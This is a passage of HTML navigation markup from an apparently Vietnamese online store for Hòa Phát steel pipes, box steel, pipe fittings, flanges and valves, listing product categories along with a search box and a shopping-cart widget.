        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/"  aria-label="Thép hộp Vuông chử nhật Hòa Phát">
                            <span class="">Thép hộp Vuông chử nhật Hòa Phát</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-den-hoa-phat/"  aria-label="Thép hộp đen hòa phát">
                            <span class="">Thép hộp đen hòa phát</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-kem-hoa-phat/"  aria-label="Thép hộp kẽm hòa phát">
                            <span class="">Thép hộp kẽm hòa phát</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-chu-nhat-den-hoa-phat/"  aria-label="Thép chử nhật đen hòa phát">
                            <span class="">Thép chử nhật đen hòa phát</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-chu-nhat-kem-hoa-phat/"  aria-label="Thép chử nhật kẽm hòa phát">
                            <span class="">Thép chử nhật kẽm hòa phát</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-nhap-khau/"  aria-label="Thép hộp nhập khẩu">
                            <span class="">Thép hộp nhập khẩu</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ton-ma-kem-hoa-phat/"  aria-label="Ống thép tôn mạ kẽm Hòa Phát">
                            <span class="">Ống thép tôn mạ kẽm Hòa Phát</span>
                               </a>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/"  aria-label="Phụ kiện ống thép Hòa Phát">
                            <span class="">Phụ kiện ống thép Hòa Phát</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/Ph%E1%BB%A5%20ki%E1%BB%87n%20gang/"  aria-label="Phụ kiện gang, phu kien gang">
                            <span class="">Phụ kiện gang, phu kien gang</span>
                               </a>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/"  aria-label="Phụ kiện ren kẽm">
                            <span class="">Phụ kiện ren kẽm</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-kem-mech/"  aria-label="Phụ kiện ren kẽm MECH">
                            <span class="">Phụ kiện ren kẽm MECH</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-siam-thai-lan/"  aria-label="Phụ kiện ren SIAM Thái Lan">
                            <span class="">Phụ kiện ren SIAM Thái Lan</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-kem-dz/"  aria-label="Phụ kiện ren kẽm DZ">
                            <span class="">Phụ kiện ren kẽm DZ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-ma-kem-shanxi-haili/"  aria-label="Phụ kiện ren mạ kẽm Shanxi Haili">
                            <span class="">Phụ kiện ren mạ kẽm Shanxi Haili</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/"  aria-label="Phụ kiện áp lực #3000">
                            <span class="">Phụ kiện áp lực #3000</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-thep-han-ap-luc-cl3000-cl6000/"  aria-label="Phụ kiện thép hàn áp lực CL3000 CL6000">
                            <span class="">Phụ kiện thép hàn áp lực CL3000 CL6000</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/"  aria-label="Phụ kiện hàn áp lực inox #3000 #6000">
                            <span class="">Phụ kiện hàn áp lực inox #3000 #6000</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/ph%E1%BB%A5%20ki%E1%BB%87n%20th%C3%A9p%20ren%20NPT%20%C3%A1p%20l%E1%BB%B1c%20#3000%20A105/"  aria-label="phụ kiện thép ren NPT áp lực #3000 A105">
                            <span class="">phụ kiện thép ren NPT áp lực #3000 A105</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-thep-ren-ap-luc-3000-a105/"  aria-label="Phụ kiện thép ren áp lực 3000 A105">
                            <span class="">Phụ kiện thép ren áp lực 3000 A105</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/"  aria-label="Phụ kiện rãnh nhập khẩu">
                            <span class="">Phụ kiện rãnh nhập khẩu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/phu-kien-ranh-nhap-khau-100tong/"  aria-label="Phụ kiện rãnh nhập khẩu 100TONG">
                            <span class="">Phụ kiện rãnh nhập khẩu 100TONG</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/phu-kien-ranh-nhap-khau-luyuan/"  aria-label="Phụ kiện rãnh nhập khẩu LUYUAN">
                            <span class="">Phụ kiện rãnh nhập khẩu LUYUAN</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/"  aria-label="Mặt bích thép JIS10k PN16 Ansi nhập khầu">
                            <span class="">Mặt bích thép JIS10k PN16 Ansi nhập khầu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-jis10k-nhap-khau/"  aria-label="Mặt bích thép JIS10k nhập khầu">
                            <span class="">Mặt bích thép JIS10k nhập khầu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-ansi-nhap-khau/"  aria-label="Mặt bích thép Ansi nhập khầu">
                            <span class="">Mặt bích thép Ansi nhập khầu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-tieu-chuan-din-nhap-khau/"  aria-label="Mặt bích thép tiêu chuẩn DIN nhập khầu">
                            <span class="">Mặt bích thép tiêu chuẩn DIN nhập khầu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-mu-dac-jis-bs-din-ansi/"  aria-label="Mặt bích Mù ( Đặc) JIS BS  DIN Ansi">
                            <span class="">Mặt bích Mù ( Đặc) JIS BS  DIN Ansi</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/"  aria-label="Van ren đồng giá sỉ ">
                            <span class="">Van ren đồng giá sỉ </span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-bi-ren-dong-miha/"  aria-label="Van bi ren đồng MIHA">
                            <span class="">Van bi ren đồng MIHA</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-mot-chieu-la-dong-miha/"  aria-label="Van một chiều lá đồng MIHA">
                            <span class="">Van một chiều lá đồng MIHA</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-bi-tay-gat-ren-dong-italy/"  aria-label="Van bi tay gạt ren đồng Italy">
                            <span class="">Van bi tay gạt ren đồng Italy</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-cua-dong/"  aria-label="Van cửa đồng ">
                            <span class="">Van cửa đồng </span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-cua-dong/van-cua-dong-miha/"  aria-label="Van cửa đồng MIHA">
                            <span class="">Van cửa đồng MIHA</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/"  aria-label="Khớp nối mềm nhập khẩu">
                            <span class="">Khớp nối mềm nhập khẩu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-cao-su-mat-bich/"  aria-label="Khớp nối mềm cao su mặt bích">
                            <span class="">Khớp nối mềm cao su mặt bích</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-cao-su-ren/"  aria-label="Khớp nối mềm cao su ren">
                            <span class="">Khớp nối mềm cao su ren</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-inox/"  aria-label="Khớp nối mềm inox">
                            <span class="">Khớp nối mềm inox</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/hi/"  aria-label="Hi">
                            <span class="">Hi</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/hi/nbgg/"  aria-label="Nbgg">
                            <span class="">Nbgg</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/hi/phu-kien-gang/"  aria-label="PHỤ KIỆN GANG">
                            <span class="">PHỤ KIỆN GANG</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/"  aria-label="Phụ kiện inox">
                            <span class="">Phụ kiện inox</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/phu-kien-han-inox/"  aria-label="Phụ kiện hàn inox">
                            <span class="">Phụ kiện hàn inox</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/phu-kien-ren-inox/"  aria-label="Phụ kiện ren inox">
                            <span class="">Phụ kiện ren inox</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-bi-ren-inox-201-304-316-nhap-khau/"  aria-label="Van bi ren inox 201 304 316  nhập khẩu">
                            <span class="">Van bi ren inox 201 304 316  nhập khẩu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-mat-bich-tunglung/"  aria-label="Van gang mặt bích tunglung">
                            <span class="">Van gang mặt bích tunglung</span>
                               </a>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/"  aria-label="Van gang nhập khẩu">
                            <span class="">Van gang nhập khẩu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/van-gang-mat-bich-tung-lung/"  aria-label="Van gang mặt bích tunglung">
                            <span class="">Van gang mặt bích tunglung</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/van-buom-tay-gat-samwoo-han-quoc/"  aria-label="VAN BƯỚM TAY GẠT SAMWOO HÀN QUỐC">
                            <span class="">VAN BƯỚM TAY GẠT SAMWOO HÀN QUỐC</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/"  aria-label="Van inox 201 304 316 nhập khẩu">
                            <span class="">Van inox 201 304 316 nhập khẩu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/van-bi-inox-ren-3-manh-3-pc/"  aria-label="VAN BI INOX REN 3 MẢNH ( 3 PC)">
                            <span class="">VAN BI INOX REN 3 MẢNH ( 3 PC)</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/van-bi-mat-bich-inox-304-tai-ho-chi-minh/"  aria-label="Van bi mặt bích inox 304|">
                            <span class="">Van bi mặt bích inox 304|</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/"  aria-label="Phụ kiện thép hàn">
                            <span class="">Phụ kiện thép hàn</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-fkk-viet-nam/"  aria-label="Phụ kiện thép hàn FKK Việt Nam">
                            <span class="">Phụ kiện thép hàn FKK Việt Nam</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-cangzhou-nhap-khau/"  aria-label="Phụ kiện thép hàn cangzhou nhập khẩu">
                            <span class="">Phụ kiện thép hàn cangzhou nhập khẩu</span>
                               </a>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/"  aria-label="Phụ kiện thép hàn Hebei nhập khẩu">
                            <span class="">Phụ kiện thép hàn Hebei nhập khẩu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch80/"  aria-label="Phụ kiện hàn Hebei Minhai SCH80">
                            <span class="">Phụ kiện hàn Hebei Minhai SCH80</span>
                               </a>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/"  aria-label="Phụ kiện hàn Hebei Minhai SCH20">
                            <span class="">Phụ kiện hàn Hebei Minhai SCH20</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/co-han-hebei-sch20/"  aria-label="Co hàn Hebei SCH20">
                            <span class="">Co hàn Hebei SCH20</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/co-han-hebei-minhai-sch20/"  aria-label="Co hàn Hebei Minhai SCH20">
                            <span class="">Co hàn Hebei Minhai SCH20</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/te-han-hebei-minhai-sch20/"  aria-label="Tê hàn Hebei Minhai SCH20">
                            <span class="">Tê hàn Hebei Minhai SCH20</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/bau-con-giam-han-hebei-minhai-sch20/"  aria-label="Bầu ( Côn ) giảm hàn Hebei Minhai SCH20">
                            <span class="">Bầu ( Côn ) giảm hàn Hebei Minhai SCH20</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/"  aria-label="Phụ kiện hàn Hebei Minhai SCH40">
                            <span class="">Phụ kiện hàn Hebei Minhai SCH40</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/te-han-hebei-minhai-sch40/"  aria-label="Tê hàn Hebei Minhai SCH40">
                            <span class="">Tê hàn Hebei Minhai SCH40</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/co-han-hebei-minhai-sch40/"  aria-label="Co hàn Hebei Minhai SCH40">
                            <span class="">Co hàn Hebei Minhai SCH40</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/bau-con-giam-han-hebei-minhai-sch40/"  aria-label="Bầu ( Côn ) giảm hàn Hebei Minhai SCH40">
                            <span class="">Bầu ( Côn ) giảm hàn Hebei Minhai SCH40</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/"  aria-label="Ống inox">
                            <span class="">Ống inox</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/ong-inox-duc-304-316-sch40-sch80/"  aria-label="Ống inox đúc 304 316 SCH40 SCH80">
                            <span class="">Ống inox đúc 304 316 SCH40 SCH80</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/%E1%BB%90ng%20inox%20304%20Gia%20Anh/"  aria-label="Ống inox 304 Gia Anh">
                            <span class="">Ống inox 304 Gia Anh</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/ong-inox-304-son-ha/"  aria-label="Ống inox 304 SƠN HÀ">
                            <span class="">Ống inox 304 SƠN HÀ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/ong-inox-gia-anh/"  aria-label="Ống inox Gia Anh">
                            <span class="">Ống inox Gia Anh</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/ong-inox-nhap-khau-sinco/"  aria-label="Ống inox nhập khẩu SINCO">
                            <span class="">Ống inox nhập khẩu SINCO</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/ong-inox-304-winner-nhap-khau/"  aria-label="Ống  inox 304  Winner nhập khẩu">
                            <span class="">Ống  inox 304  Winner nhập khẩu</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/"  aria-label="Ống thép mạ kẽm nhúng nóng">
                            <span class="">Ống thép mạ kẽm nhúng nóng</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-kem-hoa-phat/"  aria-label="Ong kem Hoa phat">
                            <span class="">Ong kem Hoa phat</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-thep-ma-kem-seah/"  aria-label="Ống thép mạ kẽm SEAH">
                            <span class="">Ống thép mạ kẽm SEAH</span>
                               </a>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-kem-hoa-sen/"  aria-label="Thép ống Kẽm Hoa Sen">
                            <span class="">Thép ống Kẽm Hoa Sen</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-kem-hoa-sen/thep-ong-kem-hs/"  aria-label="Thep ong kem HS">
                            <span class="">Thep ong kem HS</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                            </ul>
        </div>
    </div>
</div>													</div>
					</nav>
											<ul class="list-inline-block pull-right">
	                        			                    <li>
									<form class="search-form" action="https://theponghoaphat.com.vn/search/post/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://theponghoaphat.com.vn/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                				</div>
			</div>
		</div>
	</div>
</div>

<style>@media (min-width: 992px){header .search-form i{color: #06418b !important;}} header .mini-cart3 .mini-cart-number{background-color: #06418b !important;}</style>
</div>

									<div class="main-nav fixed-menu-left">
						<div class="navbar-menu">
							<div class="section-header-menu relative">
			<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link" href="https://theponghoaphat.com.vn"  aria-label="Trang chủ|">
													Trang chủ|
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link" href="https://theponghoaphat.com.vn/gioi-thieu-ve-ong-thep-hoa-phat.html"  aria-label="Giới Thiệu|">
													Giới Thiệu|
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/"  aria-label="Ống kẽm|">
													Ống kẽm|
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											
						<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-kem-hoa-sen/"  aria-label="Thép ống Kẽm Hoa Sen"> Thép ống Kẽm Hoa Sen
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-thep-ma-kem-seah/"  aria-label="Ống thép mạ kẽm SEAH"> Ống thép mạ kẽm SEAH
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/"  aria-label="Ống đen|">
													Ống đen|
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											
						<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/ong-thep-den-hoa-sen/"  aria-label="Ống thép đen Hoa Sen"> Ống thép đen Hoa Sen
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/ong-thep-den-seah/"  aria-label="Ống thép đen SeAH"> Ống thép đen SeAH
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
